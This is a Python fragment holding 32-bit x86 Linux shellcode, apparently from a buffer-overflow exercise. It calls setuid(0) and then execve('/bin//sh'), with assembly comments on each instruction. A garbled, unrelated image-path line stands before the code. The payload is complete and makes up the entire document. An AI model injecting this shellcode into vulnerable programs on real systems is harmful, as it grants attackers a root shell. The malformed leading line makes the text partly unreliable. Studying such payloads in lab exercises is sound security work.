 shellcode= (
    "\x31\xc0"
    "\x31\xdb"
    "\xb0\xd5"
    "\xcd\x80"
   "\x31\xc0"    # xorl    %eax,%eax
   "\x50"        # pushl   %eax
   "\x68""//sh"  # pushl   $0x68732f2f
   "\x68""/bin"  # pushl   $0x6e69622f
   "\x89\xe3"    # movl    %esp,%ebx
   "\x50"        # pushl   %eax
   "\x53"        # pushl   %ebx
   "\x89\xe1"    # movl    %esp,%ecx
   "\x99"        # cdq
   "\xb0\x0b"    # movb    $0x0b,%al
   "\xcd\x80"    # int     $0x80
).encode('latin-1')